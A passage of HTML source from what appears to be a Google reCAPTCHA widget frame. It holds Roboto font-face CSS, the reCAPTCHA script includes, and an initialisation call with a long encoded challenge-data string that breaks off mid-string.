  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zGJGeYOCveCq7ue5oLkoOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zGJGeYOCveCq7ue5oLkoOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zGJGeYOCveCq7ue5oLkoOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DuBJUMiw7w5FLwokgdMKkdXPDsxREe3PDvMKMwq5+UMKraMKnwpAlTsOkw71IL2ITwpbDvcKcNGPDiMOewovDi8KMTyVkw4J/[base64]/CgsKCw6ZEw4bDhREtw6fDkgxYZcOVQsOfw5XCjGFlwrzDtzsgKkHCqhw3w4AVw5fDkA9twogZKgHCnMKZwpjCtE3DnMOfwromZ8KjYMK7Uw0rwrLDpzPCpcKTQyBGaSEragbCkxgoZGg/[base64]/[base64]/DrkpIw7nDhVAXO8Oaw7YzwpXChTnCnirDicKtwotVHVdxRMOzcjTCq8O/JzPDu8O1w59ywoAoS8OUwopNUcOdQwRaG8OrwrXDuBVWwqvCuyvDiEXCilnDvsOOwrR8w7HCkyPDmm5dwrcxw5PDksOWwp84XkrDusKvXQBaU1RcwrZLEVPCgcK7BcOBMzx4wrpUwolaJcK7YMO9w6LDoMKBw4zDiyYMc8KwIHPDh39QOyM/wqRcEHACW8K5CGdGUlRTcEtgZDwtGcKoFCBawq3DiAzDicKAw68mw4TDljbDilIocMK7w57CmngVBMKfPEHCo8ODwqohw7LCrlYkwofCjcOOw7LDncOmH8KJwr/CnGVYJ8O0wqNCwqIpwolPKU8RM0IZBMK+wrjCtMO4DMOlwr7Cj1tvw5XCp24twpl7w6oXw78AfMOtCMOcwqIYXMOswpAAZBJ4wpsAOGtQwqc0AcO7wqnDok3DmMKywoXDphfCoj7DksOsd8OVO8KxwpgIw7E4TsKsw485AcK5w6wNw5/[base64]/w6nDgArDrXogbHRUN1Qxwp3Dj2/DrFLDnsOmNXbDgCbDsH3CjkvDkMK5wr8ywpwDckZbwqLDnHptw5zDo8KJw5/DnWZxwp3DlXoTAWtRw4U3QcKswq/Ds23CngXCh8OBw5QBwptmUMOmw7/[base64]/DkBAjecKeZ0cyw6zDtmfDiMKjw6Rsw4wrAcOcdVPCl8K8wql8d2XDr8KweAfCm8KacMO5wrDCqzMfwqPCi2phw7YCOcOjF07Cs3PDlz7Ch8K3HMOJwp0occOFHMO6LMOzAcK5anzClipZe8KBbMKKRScQwqDDkcO0wp8xC8OMWl7DkcOzw5/CgXcfVcO8woVqwoAGw6zChVgyO8KfwpZDQMOPwroDeGFCw5/DisKsLcK5wrXDlMKUIcKGMhDDt8OzwrB0wrbDl8KIwoXCpsKaa8ODKAUXw6E7TMKmW8O6WywHwp8DEQ3DmVs8DXkdw5XCs8KDwrJRwo7DtcOMByrCohvDuMKqDMOww4fDmGvCiMOjGsKXGcORZHxjwr0pYsKcU8OXbsK2wq/CuAPDicK3w7MeDMOFEETDvmJVwr4TU8O9MBpLdsO7wqlbTnjChHHDmVPDuA/CrURBwrQWw6zCkAfCgAZXw7Jpwp/[base64]/QEV0SjoiwrVdBSEUHsOXDFN3Ow8/NFRbZsOCGMOzUsKJNMOsw6M9EMOTfsO0e3fCksOvGz/DhCnDpMOAKsOId00JVcKccFPCr8OmRMKmw4F9VsK+SGDCnCFqX8ODwpjDiH/Do8KNCSgJJRbCmDNUw5U6RcKow6TDlmh3wpIww6fDjgzCnlbCpkzDhsKuwp9aJcKuD8Klwrp+wofDgzDDqcKWw6jDt8O3IMKgdMOOEzEfwrzCmSfCri7DiXpcw69FwqLCv8OKw616N8K/[base64]/DlD/DkMOhW8K3woXDg8Onwo3Di8OdwpPDhVDDusORZ8KOLTrDl8OtcsKnw6oHXHJUEcOvfsKVfAoeUkPDgMKTwqDChsOtwpoIw5taCjXDu37DumzDusOowqDDv0wPw6FDUjg4w4PDkRnDiA1YAmjDiRNvw7/DvlrDo8KLwqzDqWjCn8Kow5Y5w5UCw60Ywr/Dn8OuwovCp3lLTyYxdkQKwqTDv8Kmwp7CmsKGwqjDjHrCr0osUhAoB8OIA2LDmCAcwrDClMK9FcOSwqldHsKBwozCtsKXwpV7w6DDpcO0w43DuMKxU8KVTC7Cj8K2w7jCujzDiRrDn8KZwp7DmhZ9wqdrw7Zpw7rDpcOJexhqHwHCrcKIbzHCgMKQw7/Dnn4QwqXDjF/DrcKIwqrDnGLCuzc6IHsrwq/Di1/CpE1ufMO/wqUfNRDDtToLacOFw6nCiRZawonDq8KJcGLCvTHDmcKqc8KtaU3CncKaG3YjG2QpV30BwobCrhbCogxTw6/CpD/CgFl3L8K3wo7DoW/DmVQNwqTDg8O7MCnClsO7WcOcAAwhKW3CvQZswpJfwprDtQbCrDNtw6fCqMOwUsKANsKLw6zDgcK7w6xrBMOXccKuI2rCjVjDjU0SJHvCoMODwq13aHpewr/Dtm0YTiXChHk0G8KfVl92w6fCqRbDpmt8w64rwrUUK27DtMKdIQo7DQABw57CuD9ZwqnDusKARynCv8KEw53DqW3DszzCl8KawqnDhsKyw6UsMcOjwpTClxnDoEHCuSLCp2Zmwr9Tw4DDtA/DkSQwC8K6QsK1w7xOw5RdTCPCsgw9wpl4AsO5bxFiwrw/wppbwpNCw5fDjMOow47DrsKOwr58w6pyw4/CkcKmZz7DssO7FcOswpNjY8KeWCMew7lHw57CgcO6IFd3w7Mjw4PDihJMwqUSQ3BdAcOUNivChsOwwrvCtGHChAYHW34fNMKWUsO+wqDDpScFXFzCrcOGNsOuQ2NgChkuw4fCnUxSS3QCw4bDkMODw4V1wp/Dv3oteAYQw5PDuCoFwpzDvcOAw4olw4ILLnLCisOzb8Ogw4kJCsKOwp56QSHCucOXUsOFbcOofRvCsz3CgyLDgUXCo8KCJsK8NMOBInTDlxvDii7DocOOw4zCrsK3wrowT8O+w6pbCFzDjHHCpjjCrlrDhCMMX2PDq8Odw4nDocKzwp/CvGJ0a1fCtl85c8KWw7zCicKDw5rCrAvDvzMFWmgSNm9HYk3DpErCssOawqzDk8KqVcOSw63Cp8KGS3vDkzHDgXTDlsO+HMOtwrLDg8Ktw6jDqsKfAjhCwqISwrnDr1FzwqHCucOEw60Zw6FOwr/[base64]/M8O4GXERYxZ3wqXDjcOuwqZMXcO7wqITw7I7w5vCqMO1OCd1LnTCncOrw7jCiF7DhMOrU8O3KsOIXCTCgsKeTcO1GMKNZwTDqxp4UgHDtMKZM8Kvw6HCgcKwdcOTwpc9wqg/w6LDlQV/eyHDmmHCr2FuE8O9fMKwUsOebsK3JcK9wrsTw4bDlCPCjsO7aMOwwpfCkV3CjsOEw5IicGYfw5g9wqLCnhzDv0rDi2U8S8KQQsKLw4B+X8Knw4BTY3DDl1V7wo/[base64]/ClzA7wrDCpcOZwqDDpsO0wodww5rDik/Diy3DpsKcwrTCmcK7wo/CqcOEw5PCt8KxHD0EPsKUwo0Yw7ckVDTCqX3CpsKqwq7DiMOROsKXwqzChMOTFXVwVBwrXMOiXsOOw4TDo2nCiwQ9w43Ci8KFw4fDpCPDvAPCmhrCrWLCsWgNwqINwqQJw4sNwp3DnRcBw4ZIw7fCmsOPMcKiwokNb8Kpw4PDmX/[base64]/CusO6LUjCr2FpcMOwIsODwqIdVl3DlSVxwoLCvR5xwpnDqzIXVMKxUsOAL37Ct8OvwpvDqCfChXkCLcOJw7DDrsOZJjDCtMKwIMOiw685clfDnW0nw7/Dg30Gw65uwrZUwoPDqcKgwqvCkSonwpLDl3wLFcK5CSEVc8O3VnNJwoFAw6IZHDfDmn/Cp8Ovw4Nnw5HDkMOPw6huw7c1w5B+wrrCj8Ogb8OlPTJFHzrCnsK4wqlvwo/DjsKAwqUWDh5Hf3IiwoJresOZw6wEW8KaTAdBwoTCusOIw57DvGhnwrdQwpfCgyPCryQ+C8O5w6PDjMKtw695PADCqQrDtMKxw4dJwrQnwrJNwrQywow0Tg/[base64]/[base64]/A8O+XDbDo27DtcOkBm9TwoLCisOew5M9w6vDmRQHFlcSw6LCkMKBMMORGMKxw4NqY07ClBPCt09VwpZpPMKiwo7DtcKDBcOlQD7Dp8ObRcKPBsK4BFXCtcO7wrvCgizDtyNfwqQOVMK0woZHw4/CkMOMFgHCmsOZwp4SFBdZw688XyJIw4lpYcKEworDk8OEOFUXBV3Dt8KYw4PCkWbCksOBS8OyCWDDqMKrKE/CshBHOi0xYMKnwqzClcKFw6HDvC0yC8KpA37CindKwqFuwqTCusK8ISdUAsK1TsO1KhfDhhXDgcOYJV9cVAJowrTDrR/DlV7Cj0vCp8O1AMO+OMK8wrnDvMOFLAI1wqPDjsO7SiVgw5zCmcKzwqfDnsOEXsKWT3d9w6MBwok6wpDDmcOLw54EO2nDvsKiw61nagdowoQ6CcKJaEzCrgFfXUJpw6x0bcOwQcKdw4Y5w55BJMKhcAhVwp5Swo/[base64]/Cg2fDkWBqwodVw5vCq8OdL8KABGRfdcK5I8OswqAgwp5hEj3ClCd6JsOGZUjCvB3DvMODwp0zaMKTQcOcwrROwp5Kw43DpnNzw4g6wrJRY8OMEXcXw4bCusKVHzbDisOyw5pvwq99woIEQXDDmWrDgF7DghxwaToga8KcDcKWw4wuCRnDnsKTw5jCs8KiPH/DohbCucOmNMOrHFTDmsK7w4NZwrofwoHDuDcCwqvClErDo8KRwqZ1Oih6w7ANworDjcOBXyfDlDbCvMK6VMOBFUFPwrLCuhHCqjEbRMOZwroPfcO7ZXJHwoMTXsO/[base64]/woMMw6PCosKNw7FcD8OJwprCvsOkwqDCgWnCokoxwpPCmMKjw4bDjsOHSsKmw5w6DXNRX8O3w4/CnSQPFBbCh8OKVUVUwq/DtExxwqRZecKgCMKKN8OUZUsROMOJwrXCtUggwqEUMMK7w6EVf1fCuMOAwqrCl8O0f8O9fGPDqwt9w6A8w4xjZAvCicKNXsOOw6V1P8ObKRXCu8Kgwr/[base64]/[base64]/w4s2w4bDpw96RnoKYcO4wq9bHMOGwrLDocO7O8K/w6zDjW5kOMKxdcKnbG/[base64]/LsOfwqgGMcOLRQ3DgcKAIVbDihkoWUB0LlLCssKKwokmFwDCtcKCLQDDlVzCrcKewoUmDsKKwqrDgMKGasOYRkLDo8K9wo5UwoDCl8KQw4zDknfCtGsDw7Qjwrs7w6rCpcKRwpzDv8OdFsKcFsO0w51iwpHDnMKLwoN/w4zConhAGcK9SsKeNl/CicOlTHTDj8OrwpQPw5pfwpA+K8OVN8K1wrxIwojDkmnDucO0wp7CssOVSC0Ww65TbMOaKsOMA8OAdsK5dyfCjEAdwr/Di8KawqnDoBA7UsK9am4NdMOzw6RzwrBwGEDDtS4Aw4FPw7XDicKWw4k+UMO9wp/Co8KsCGHCh8KJw7g+w7pUw5wyNsKFw6NNw6IpOhzDqw3Cs8Kow7sjw6Anw7LCncK9D8KLTRjDksOdG8O4P3XDicKDSlPDkGxyWxrDgC3DrX0qYcO1SsOlwoXDvcOnfMOvw7sdw5MsdGkqwqc3w7DCuMOLTMOYw6IowohuOsK/woHDnsO3wrsGTsKpw6xew47Cu0bClMKqw6HDgMK7wpt8cMOYBMKgwrjDtjPCvsKcwpcnClIGXFjCl8KcEVsPDcObBmnCtsKywqbDtTZWw7bDkXrDiUbClkQWC8KOwo/DrW9Nw5DCpRRuwqTCpEnDjcKCe2gbwoTCtMKWw7bDoFnDtcODOMOQPSYiDCV8cMOhwqnDrHVBTz/DlsOUw5zDjsKfYMKhw55hY3vCmMOdYAkwwqnCqMK/w6tGw74bw6nCmMO3FXVHbsKPNsODw5XCpMO1ZsKXw6kCY8KKwqbDsgJYe8KxN8O2H8OYGMKnIwTCtsOQbktfZChIwr4VATFTe8KIwogZJTt+w79Pw63CmALDsxB7wot5UyfCkcK9w6sTMMOpwpgBwqzDr1/Cmx17Z3PCjMK2M8OSFnfDkU3Dh2Qjw7rCl1Jbd8KQwoRkbzPDncOFwobDk8OSw6jCrcOMTMOSMMKCVcO7RMKSwrceRMOxcS4kwrLDnDDDkMK8WcOJw5g1ZcOcQcOlwq9Rw6sfw5jChcK/[base64]/[base64]/Dv0fDhsKFw5bDh8OMGMK9wq3CtGkQwoFzRcOfw5JecyLCiMKFW8O5wpUfwoIHeTYqEcOAw6vDuMODUMKVLMO4w4LCliZ1w6TDp8K7ZsKVLQ/Cgk8QwonCpMKiwqLDqMO9w6lyNsOqwp8EP8KjNwM3wonDlAE/aWMmNhvDhxTDvQM2XzrCscOKw49ZbMKpCDVQwp5qWMK9wopSw7bClysle8O0w4diU8K+wpQCRHhxw5kUwoIqworDvsKOw7TDv2FVw7EHw7HDpg0DQ8OPwqd6XMK2HkPCuSjDjUcWYcOebnzCghdwNsKfH8KpwpvCgyHDoFonwrEVwpZSwrBLw5/DkcOJw6bDvcK5RDvDuSQmcU19LBYgwr5Awo0vwrhUw7tuGybCklrCg8Kmwq9Gw6Jaw6fCtUI4w6bCsSHDmcK+wpnCu0jDhS7CpsOdNxRrCMOHw7tXwrbCg8O+wrEvwppmw49raMK2wrLDucKsFXvDnsOxwr1ow4zDtSBbw7zDq8Kif1wtaQ3CtiZDfcKGD2PDvMK+wp/[base64]/[base64]/RUdiwrTChcOEIMK9JD8IAsOHw53CnQ3CpFM1wqXDncKIwonCtcK6wpjCvMK6wqsdw5HCj8KCOMKjwpPCtSx9wqYuSHfCosO